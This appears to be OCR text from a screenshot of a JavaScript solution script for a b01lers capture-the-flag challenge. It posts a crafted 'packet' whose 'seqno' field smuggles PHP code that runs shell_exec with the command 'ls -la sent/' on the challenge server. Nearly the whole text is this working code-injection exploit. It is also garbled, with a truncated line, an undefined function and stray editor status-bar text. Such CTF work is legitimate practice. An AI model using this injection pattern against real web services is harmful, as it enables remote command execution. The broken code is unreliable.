 const update_ihl = packet => {
    let ihl = packet['version'].toString().length + packet['len'].toString().length + packet['ttl'].toString().length + packet['seqn
    packet['ihl'] = ihl + ihl.toString.length + 2;
}
packet = {
    "version": "6.5",
    "ihl": 142,
    "len": 170,
    "ttl": 1,
    "seqno": "0));$checksum=0;echo '<pre>'.shell_exec('php-code').'</pre>';((",
    "ackno": "1",
    "algo": "sha256",
    "checksum":"0",
    "data":""
}
packet['seqno'] = packet['seqno'].replace('php-code', `ls -la sent/`)
update_len(packet)
update_ihl(packet)
axios({
    method: 'post',
    url: 'http://chal.ctf.b01lers.com:3002/packets/send.php',
    data: qs.stringify({
      packet: JSON.stringify(packet)
    }),
    headers: {
      'content-type': 'application/x-www-form-urlencoded;charset=utf-8'
    }
  }).then((data) => console.log(data['data']))
.14.6 Ln 28, Col 68 Spaces: 4 UTF-8 LF JavaScript Analysis Tools Missin